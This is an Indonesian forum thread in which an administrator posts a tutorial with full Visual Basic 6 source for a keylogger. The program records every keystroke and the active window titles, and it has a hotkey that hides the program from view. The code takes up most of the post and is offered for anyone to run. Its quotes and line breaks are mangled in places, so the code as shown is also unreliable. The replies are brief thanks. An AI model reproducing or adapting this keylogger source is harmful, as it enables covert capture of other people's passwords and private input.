Top posting users this week
| No user |
Latest topics
» Belajar & Test Postingby taurus_renzy Sun Apr 22, 2018 8:44 pm
» salam kenal
by taurus_renzy Sun Apr 22, 2018 8:43 pm
» NGOBRAS=NGOBROl Ama Siapa aja#17
by 'RATU' Fri Oct 20, 2017 10:48 am
» Antivirus paling top untuk pc
by 'RATU' Mon Jul 04, 2016 11:28 am
» Cara cek tipe hp nokia
by Triatna Tue Jun 21, 2016 7:18 am
» Cara cek imey nokia
by Triatna Tue Jun 21, 2016 7:17 am
» Buat yang suka nonton naruto bag 3
by Triatna Tue Jun 21, 2016 7:14 am
» Buat yang suka nonton naruto bag 2
by Triatna Tue Jun 21, 2016 7:11 am
» Buat yang suka nonton naruto.
by Triatna Tue Jun 21, 2016 7:10 am
» Yang mau download lagu.
by Triatna Tue Jun 21, 2016 7:08 am
» Alamat buat download film
by Triatna Tue Jun 21, 2016 6:59 am
» alamat web download aplikasi pc bag 2
by Triatna Tue Jun 21, 2016 6:57 am
» Yang mau streaming Film terbaru
by Triatna Tue Jun 21, 2016 6:55 am
» Alamat web download aplikasi pc
by Triatna Tue Jun 21, 2016 6:53 am
» Cara download video di youtube.
by Triatna Tue Jun 21, 2016 6:45 am
» Presiden terbaik
by Triatna Tue Jun 21, 2016 6:40 am
» Ama siapa aja
by Triatna Tue Jun 21, 2016 6:17 am
» Salam kenal, mohon izin gabung. Terima kasih
by Triatna Tue Jun 21, 2016 5:57 am
» Member baru, silahkan kenalan disini # 2
by bajigur Sat Jun 27, 2015 9:26 am
» MotoGP 2015
by 'RATU' Fri Jun 05, 2015 7:17 pm
» (Ask) Lacak ip adresss fb
by sarashiki_katana_grimory Mon Feb 02, 2015 4:58 am
» KISAH MENGHARUKAN AYAH DAN PUTRINYA : "AKU MAU BAYAR WAKTU PAPA SETENGAH JAM" (PARA AYAH WAJIB BACA NIH)
by naoe Wed Nov 12, 2014 10:46 am
» Salam kenal
by 'RATU' Tue Oct 28, 2014 10:22 pm
» SMS GRATIS ONLINE !
by aji Mon Oct 27, 2014 1:10 am
» PC Game | Angry Bird Space season 1.0
by puru.arhanud Sat Oct 18, 2014 10:28 pm
» First Post
by puru.arhanud Sat Oct 18, 2014 10:20 pm
CARA MEMBUAT KEY LOGGER DENGAN VISUAL BASIC
2 posters
Halaman 1 dari 1
 CARA MEMBUAT KEY LOGGER DENGAN VISUAL BASIC
CARA MEMBUAT KEY LOGGER DENGAN VISUAL BASIC
CARA MEMBUAT KEY LOGGER DENGAN VISUAL BASIC
Oke langsung saja Sob..
1. Siapkan Visual Basic,Visual Basic 6.0(recomended)
2. Buka program Visual Basic
3. New Project Standard
EXE
[You must be registered and logged in to see this image.]
4. Tambahkan 1 buah TextBox, 4 buah CommandButton, 2 Timer,dan 6 buah Label(Lihat
Gambar)
[You must be registered and logged in to see this image.]
5. Copas seluruh Code di bawah ini :
- Code:
Private Declare Function
GetAsyncKeyState Lib
“user32″ (ByVal vKey As
Long) As Integer
Private Declare Function
GetForegroundWindow Lib “user32″ () As Long
Private Declare Function
GetWindowText Lib
“user32″ Alias
“GetWindowTextA” (ByVal
hWnd As Long, ByVal sWndTitle As String, ByVal
cLen As Long) As Long
Private hForegroundWnd As
Long
Private backs As
BooleanPrivate Sub Command1_Click()
Timer1.Enabled = True
End SubPrivate Sub
Command2_Click()
Timer1.Enabled = False
End SubPrivate Sub Command3_Click()
backs = True
End SubPrivate Sub
Command4_Click()
backs = False
End SubPrivate Sub Form_Load()
backs = True
End Sub
Private Sub Label1_Click()
End Sub
Private Sub Label4_Click()
End Sub
Private Sub Label6_Click()
Timer1.Enabled = True
End Sub
Private Sub Label7_Click()
Timer1.Enabled = False
End Sub
Private Sub Label8_Click()
backs = True
End Sub
Private Sub Label9_Click()
backs = False
End Sub
Private Sub Text1_Change()
Text1.SelStart = 0
Text1.SelLength = Len
(Text1.Text)
End Sub
Private Sub Timer1_Timer()
Dim x, x2, i, t As Integer
Dim win As Long
Dim Title As String * 1000
win =
GetForegroundWindow()
If (win = hForegroundWnd)
Then
GoTo Keylogger
Else hForegroundWnd =
GetForegroundWindow()
Title = “”
GetWindowText
hForegroundWnd, Title,
1000
Select Case Asc(Title)
Case 1, 2, 3, 4, 5, 6, 7, 8, 9,
10, 11, 12, 13, 14, 15, 16, 17,
18, 19, 20, 21, 22, 23, 24,
25, 26, 27, 28, 29, 30, 31,
32, 33, 34, 35, 36, 37, 38,
39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52,
53, 54, 55, 56, 57, 58, 59,
60, 61, 62, 63, 64, 65, 66,
67, 68, 69, 70, 71, 72, 73,
74, 75, 76, 77, 78, 79, 80,
81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 91, 92, 93, 94,
95
Text1.Text = Text1.Text &
vbCrLf & vbCrLf & “[ " &
Title
Text1.Text = Text1.Text & " ]” & vbCrLf
End Select
End If
Exit Sub
Keylogger:
For i = 65 To 90
x = GetAsyncKeyState(i)
x2 = GetAsyncKeyState(16)
If x = -32767 Then
If x2 = -32768 Then
Text1.Text = Text1.Text &
Chr(i)
Else: Text1.Text = Text1.Text
& Chr(i + 32)
End If
End If
Next
For i = 8 To 222
If i = 65 Then i = 91
x = GetAsyncKeyState(i)
x2 = GetAsyncKeyState(16)
If x = -32767 Then
Select Case i
Case 48
Text1.Text = Text1.Text & IIf
(x2 = -32768, “)”, “0″)
Case 49
Text1.Text = Text1.Text & IIf
(x2 = -32768, “!”, “1″) Case 50
Text1.Text = Text1.Text & IIf
(x2 = -32768, “@”, “2″)
Case 51
Text1.Text = Text1.Text & IIf
(x2 = -32768, “#”, “3″) Case 52
Text1.Text = Text1.Text & IIf
(x2 = -32768, “$”, “4″)
Case 53
Text1.Text = Text1.Text & IIf
(x2 = -32768, “%”, “5″) Case 54
Text1.Text = Text1.Text & IIf
(x2 = -32768, “^”, “6″)
Case 55
Text1.Text = Text1.Text & IIf
(x2 = -32768, “&”, “7″) Case 56
Text1.Text = Text1.Text & IIf
(x2 = -32768, “*”, “8″)
Case 57
Text1.Text = Text1.Text & IIf
(x2 = -32768, “(“, “9″)
Case 112: Text1.Text =
Text1.Text & ” F1 “
Case 113: Text1.Text =
Text1.Text & ” F2 “
Case 114: Text1.Text =
Text1.Text & ” F3 “ Case 115: Text1.Text =
Text1.Text & ” F4 “
Case 116: Text1.Text =
Text1.Text & ” F5 “
Case 117: Text1.Text =
Text1.Text & ” F6 “ Case 118: Text1.Text =
Text1.Text & ” F7 “
Case 119: Text1.Text =
Text1.Text & ” F8 “
Case 120: Text1.Text =
Text1.Text & ” F9 “ Case 121: Text1.Text =
Text1.Text & ” F10 “
Case 122: Text1.Text =
Text1.Text & ” F11 “
Case 123: Text1.Text =
Text1.Text & ” F12 “
Case 220: Text1.Text =
Text1.Text & IIf(x2 =
-32768, “|”, “\”)
Case 188: Text1.Text =
Text1.Text & IIf(x2 =
-32768, “<”, “,”) Case 189: Text1.Text =
Text1.Text & IIf(x2 =
-32768, “_”, “-”)
Case 190: Text1.Text =
Text1.Text & IIf(x2 =
-32768, “>”, “.”) Case 191: Text1.Text =
Text1.Text & IIf(x2 =
-32768, “?”, “/”)
Case 187: Text1.Text =
Text1.Text & IIf(x2 =
-32768, “+”, “=”) Case 186: Text1.Text =
Text1.Text & IIf(x2 =
-32768, “:”, “;”)
Case 222: Text1.Text =
Text1.Text & IIf(x2 =
-32768, Chr(34), “‘”) Case 219: Text1.Text =
Text1.Text & IIf(x2 =
-32768, “{“, “[")
Case 221: Text1.Text =
Text1.Text & IIf(x2 =
-32768, "}", "]“) Case 192: Text1.Text =
Text1.Text & IIf(x2 =
-32768, “~”, “`”)
Case 8: If backs = True Then
If Len(Text1.Text) > 0 Then
Text1.Text = Mid(Text1.Text,
1, Len(Text1.Text) – 1)
Case 9: Text1.Text =
Text1.Text & ” [ Tab ] “ Case 13: Text1.Text =
Text1.Text & vbCrLf
Case 17: Text1.Text =
Text1.Text & ” [ Ctrl ]“
Case 18: Text1.Text =
Text1.Text & ” [ Alt ] “ Case 19: Text1.Text =
Text1.Text & ” [ Pause ] “
Case 20: Text1.Text =
Text1.Text & ” [ Capslock ] “
Case 27: Text1.Text =
Text1.Text & ” [ Esc ] “ Case 32: Text1.Text =
Text1.Text & ” “
Case 33: Text1.Text =
Text1.Text & ” [ PageUp ] “
Case 34: Text1.Text =
Text1.Text & ” [ PageDown ] “
Case 35: Text1.Text =
Text1.Text & ” [ End ] “
Case 36: Text1.Text =
Text1.Text & ” [ Home ] “
Case 37: Text1.Text = Text1.Text & ” [ Left ] “
Case 38: Text1.Text =
Text1.Text & ” [ Up ] “
Case 39: Text1.Text =
Text1.Text & ” [ Right ] “
Case 40: Text1.Text = Text1.Text & ” [ Down ] “
Case 41: Text1.Text =
Text1.Text & ” [ Select ] “
Case 44: Text1.Text =
Text1.Text &
” [ PrintScreen ] “ Case 45: Text1.Text =
Text1.Text & ” [ Insert ] “
Case 46: Text1.Text =
Text1.Text & ” [ Del ] “
Case 47: Text1.Text =
Text1.Text & ” [ Help ] “ Case 91, 92: Text1.Text =
Text1.Text & ” [ Windows ] “
End Select
End If
Next
End Sub
Private Sub Timer2_Timer()
Dim a, b, x As Long
a = GetAsyncKeyState(120)
b = GetAsyncKeyState(121)
x = GetAsyncKeyState(16)
If a = -32767 And x = -32768 Then Me.Hide
If b = -32767 And x =
-32768 Then Me.Show
End Sub
6. Jalankan dengan menekan tombolF5
7. Live demo bisa di download disini :
[You must be registered and logged in to see this link.]
MOGA BERMANFAAT

Dikutip Dari Berbagai Sumber
Terakhir diubah oleh H3203 tanggal Tue Jun 12, 2012 6:25 pm, total 1 kali diubah (Reason for editing : fixed the link)

H3203- Admin
- Posts : 1593
Join date : 27.09.11
Location : Earth
 Re: CARA MEMBUAT KEY LOGGER DENGAN VISUAL BASIC
Re: CARA MEMBUAT KEY LOGGER DENGAN VISUAL BASIC
sepertinya mudah yaa? coba ahh
cendolin dulu :Thanks:
cendolin dulu :Thanks:

Robocop- Admin
- Posts : 1931
Join date : 20.05.11
Location : https://neo-megabyte.indonesianforum.net/u141
 Re: CARA MEMBUAT KEY LOGGER DENGAN VISUAL BASIC
Re: CARA MEMBUAT KEY LOGGER DENGAN VISUAL BASIC
Silakan Di Coba Mod..... 


H3203- Admin
- Posts : 1593
Join date : 27.09.11
Location : Earth
 Similar topics
Similar topics» TUTORIAL MEMBUAT THREAD DENGAN FILE DIDALAMNYA
» Browser dengan Dual Screen
» TRIK MEMBUAT WINDOWS XP SEMAKIN CEPAT !
» Membuat Mozilla Firefox 3x Lebih Cepat
» TUTORIAL MEMBUAT OPSIS NO REPLACE / CO-EXIST
» Browser dengan Dual Screen
» TRIK MEMBUAT WINDOWS XP SEMAKIN CEPAT !
» Membuat Mozilla Firefox 3x Lebih Cepat
» TUTORIAL MEMBUAT OPSIS NO REPLACE / CO-EXIST
Halaman 1 dari 1
Permissions in this forum:
Anda tidak dapat menjawab topik






